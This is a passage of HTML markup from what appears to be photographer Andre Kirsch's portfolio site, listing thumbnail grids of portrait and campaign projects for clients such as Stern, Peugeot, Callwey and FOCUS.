https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="jannis niewöhner actor Schauspieler stern "  data-w="1467" data-h="2200" data-id="1830" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Jannis Niewöhner - Stern</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-89  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-95  no-sticky"   data-type="project" style="transform:translate3d(-30px, 0vw, 0);z-index:6;" data-yvel="1"  data-offsetx="-30" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bobby-car-stern/" style="" data-id="1578" data-catid="[1]" data-title="Bobby Car &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Bobby Car Weltmeisterschaft Stern Magazin "  data-w="1333" data-h="2000" data-id="1602" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bobby Car &#8211; Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-7 colstart-6 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-91  no-sticky"   data-type="project" style="transform:translate3d(-18px, 0px, 0);z-index:7;" data-yvel="1"  data-offsetx="-18" data-offsetxmu=px data-offsety="0" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/peri_baumeister-copy/" style="" data-id="1776" data-catid="[1]" data-title="Peri Baumeister &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.652173913043%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 4096w" sizes="" data-ar="0.66652173913043" alt="Peri Baumeister Actress Schauspielerin "  data-w="2300" data-h="1533" data-id="1753" style="aspect-ratio:2300/1533;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Peri Baumeister &#8211; Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-0 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-90  no-sticky"   data-type="project" style="transform:translate3d(29px, 0vw, 0);z-index:8;" data-yvel="1"  data-offsetx="29" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/august_zirner/" style="" data-id="1563" data-catid="[1]" data-title="August Zirner &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="german actor August Zirner Schauspieler "  data-w="1333" data-h="2000" data-id="1574" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">August Zirner &#8211; Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-93  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:9;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/diegruenenhessen/" style="" data-id="1633" data-catid="[1]" data-title="dieGruenen Hessen - HeimatTBWA" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.0299940012%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-265x398.jpg 265w" sizes="" data-ar="1.500299940012" alt="Tarek Al-Wazir politician "  data-w="1667" data-h="2501" data-id="1774" style="aspect-ratio:1667/2501;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">dieGruenen Hessen - HeimatTBWA</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-86  row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-88  no-sticky"   data-type="project" style="transform:translate3d(-10px, 19px, 0);z-index:10;" data-yvel="1"  data-offsetx="-10" data-offsetxmu=px data-offsety="19" data-offsetymu=px><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/elisabeth_lanz_actress/" style="" data-id="1465" data-catid="[1]" data-title="Elisabeth Lanz &amp;#8211; actress" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1469" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Elisabeth Lanz &#8211; actress</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-94  no-sticky"   data-type="project" style="z-index:11;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/iwl_kampagne/" style="" data-id="1610" data-catid="[1]" data-title="IWL &amp;#8211; Kampagne" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1625" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">IWL &#8211; Kampagne</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-87  no-sticky"   data-type="project" style="transform:translate3d(-0.3px, 0px, 0);z-index:12;" data-yvel="1"  data-offsetx="-0.3" data-offsetxmu=px data-offsety="0" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dirk_hoke_volocopter/" style="" data-id="1487" data-catid="[1]" data-title="Volocopter CEO Dirk Hoke - FOCUS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1492" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Volocopter CEO Dirk Hoke - FOCUS</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-92  no-sticky"   data-type="project" style="z-index:13;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/hermine_kaiser/" style="" data-id="1552" data-catid="[1]" data-title="Hermine Kaiser &amp;#8211; Barmer Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1559" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Hermine Kaiser &#8211; Barmer Magazin</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-1  row-4"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-2  no-sticky"   data-type="project" style="z-index:14;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/burgtheather/" style="" data-id="1472" data-catid="[1]" data-title="Burgtheater - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1334" data-h="2001" data-id="1452" style="aspect-ratio:1334/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Burgtheater - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-bottom not-first-child no-parallax type-project id-80  no-sticky"   data-type="project" style="transform:translate3d(3px, -20px, 0);z-index:15;" data-yvel="1"  data-offsetx="3" data-offsetxmu=px data-offsety="-20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/pastor-bismik-bref/" style="" data-id="1477" data-catid="[1]" data-title="Pastor Bismik - bref" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1481" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Pastor Bismik - bref</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-bottom not-first-child no-parallax type-project id-85  no-sticky"   data-type="project" style="transform:translate3d(7px, -20px, 0);z-index:16;" data-yvel="1"  data-offsetx="7" data-offsetxmu=px data-offsety="-20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/sven-hannawald/" style="" data-id="1534" data-catid="[1]" data-title="Sven Hannawald" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1536" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sven Hannawald</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-3  no-sticky"   data-type="project" style="transform:translate3d(0.3vw, 0vw, 0);z-index:17;" data-yvel="1"  data-offsetx="0.3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/lidiia_tymofeieva/" style="" data-id="1509" data-catid="[1]" data-title="Lidiia - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-265x397.jpg 265w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1510" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Lidiia - Peugeot</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-84  row-5"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-82  no-sticky"   data-type="project" style="transform:translate3d(2.2vw, 0vw, 0);z-index:18;" data-yvel="1"  data-offsetx="2.2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ritafalk/" style="" data-id="1211" data-catid="[1]" data-title="Rita Falk - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-265x397.jpg 265w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1212" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Rita Falk - Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-81  no-sticky"   data-type="project" style="transform:translate3d(1.5vw, 0vw, 0);z-index:19;" data-yvel="1"  data-offsetx="1.5" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/heidi_kranz/" style="" data-id="1131" data-catid="[1]" data-title="Heidi Kranz - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1138" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Heidi Kranz - Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-11 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-77  no-sticky"   data-type="project" style="transform:translate3d(1.4vw, 2.2vw, 0);z-index:20;" data-yvel="1"  data-offsetx="1.4" data-offsetxmu=vw data-offsety="2.2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/simon_schwarz/" style="" data-id="1304" data-catid="[1]" data-title="Simon Schwarz - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:123.7%; "><img class="lay-gif " src="[data-uri]" 